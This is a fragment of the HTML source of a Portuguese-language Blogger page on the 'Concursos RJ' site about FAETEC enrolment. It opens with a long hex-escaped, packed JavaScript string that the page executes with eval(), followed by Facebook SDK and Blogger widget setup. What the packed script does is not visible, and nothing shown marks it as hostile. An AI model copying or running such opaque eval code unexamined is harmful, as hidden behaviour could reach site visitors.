x5c\x79\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x44\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x44\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x7a\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x41\x2c\x31\x57\x29\x7b\x31\x41\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x41\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6f\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x33\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x33\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x37\x66\x33\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x35\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x32\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ltCLja);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7j3SWOG6KyEQjnOIMJKA_LvrfEfQ:1768364117946';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d633163152296025697','//www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html','633163152296025697');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '633163152296025697', 'title': 'Concursos RJ', 'url': 'https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html', 'canonicalUrl': 'https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html', 'homepageUrl': 'https://www.concursosrj.com.br/', 'searchUrl': 'https://www.concursosrj.com.br/search', 'canonicalHomepageUrl': 'https://www.concursosrj.com.br/', 'blogspotFaviconUrl': 'https://www.concursosrj.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Concursos RJ - RSS\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/633163152296025697/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/1881820438594688458/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1884523526759845', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1881820438594688458', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s72-c/fgd.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s400/fgd.png', 'pageName': 'FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCA\xc7\xc3O INFANTIL, ENSINO FUNDAMENTAL, ENSINO M\xc9DIO, NORMAL M\xc9DIO, T\xc9CNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZA\xc7\xc3O E N\xcdVEL SUPERIOR - Inscri\xe7\xf5es at\xe9 04/06 - Todas as informa\xe7\xf5es, CLIQUE AQUI!', 'pageTitle': 'Concursos RJ: FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCA\xc7\xc3O INFANTIL, ENSINO FUNDAMENTAL, ENSINO M\xc9DIO, NORMAL M\xc9DIO, T\xc9CNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZA\xc7\xc3O E N\xcdVEL SUPERIOR - Inscri\xe7\xf5es at\xe9 04/06 - Todas as informa\xe7\xf5es, CLIQUE AQUI!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCA\xc7\xc3O INFANTIL, ENSINO FUNDAMENTAL, ENSINO M\xc9DIO, NORMAL M\xc9DIO, T\xc9CNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZA\xc7\xc3O E N\xcdVEL SUPERIOR - Inscri\xe7\xf5es at\xe9 04/06 - Todas as informa\xe7\xf5es, CLIQUE AQUI!', 'description': '         A\xa0 Funda\xe7\xe3o de Apoio a Escola T\xe9cnica \xa0(FAETEC) encerra no pr\xf3ximo d omingo\xa0 04/06 \xa0as inscri\xe7\xf5es para diversos cursos oferecidos e...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s400/fgd.png', 'url': 'https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1881820438594688458}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'ads-content', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
